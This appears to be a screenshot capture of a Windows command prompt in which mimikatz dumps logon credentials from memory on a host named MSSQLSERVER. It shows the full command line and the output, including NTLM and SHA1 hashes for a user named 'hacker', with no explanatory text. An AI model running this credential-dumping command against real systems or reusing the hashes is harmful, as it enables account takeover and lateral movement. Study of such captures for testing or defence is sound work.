 选择管理员: 命令提示符
C:\Windows\system32>C:\Users\hacker\Desktop\mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 17222999 (00000000:0106cd57)
Session           : RemoteInteractive from 2
User Name         : hacker
Domain            : MSSQLSERVER
Logon Server      : MSSQLSERVER
Logon Time        : 2023/12/26 16:09:38
SID               : S-1-5-21-1403470932-1755135066-2609122076-1027
        msv :
         [00000003] Primary
         * Username : hacker
         * Domain   : MSSQLSERVER
         * NTLM     : 6912928308e3cda903e6d75bd6091a20
         * SHA1     : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
        tspkg :
        wdigest :
         * Username : hacker
         * Domain   : MSSQLSERVER
         * Password : (null)
        kerberos :
         * Username : hacker
         * Domain   : MSSQLSERVER
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 17222742 (00000000:0106cc56)
Session           : RemoteInteractive from 2
User Name         : hacker
Domain            : MSSQLSERVER
Logon Server      : MSSQLSERVER
Logon Time        : 2023/12/26 16:09:38
SID               : S-1-5-21-1403470932-1755135066-2609122076-1027
        msv :
         [00000003] Primary
         * Username : hacker
         * Domain   : MSSQLSERVER
英
16:18
2023/12/26